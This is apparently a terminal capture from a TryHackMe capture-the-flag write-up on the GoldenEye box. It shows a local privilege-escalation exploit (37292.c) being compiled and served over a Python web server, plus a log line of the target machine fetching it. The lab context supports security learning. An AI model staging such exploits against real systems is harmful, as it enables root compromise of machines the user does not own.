 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# cc 37292.c -o cc_exploit
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
  106 |         if(unshare(CLONE_NEWUSER) != 0)
      |            ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declaration]
  111 |                 clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
      |                 ^~~~~
      |                 close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
  117 |             waitpid(pid, &status, 0);
      |             ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
  127 |     wait(NULL);
      |     ^~~~
┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.180.230 - - [22/Jun/2022 15:47:23] "GET /cc_exploit HTTP/1.1" 200 -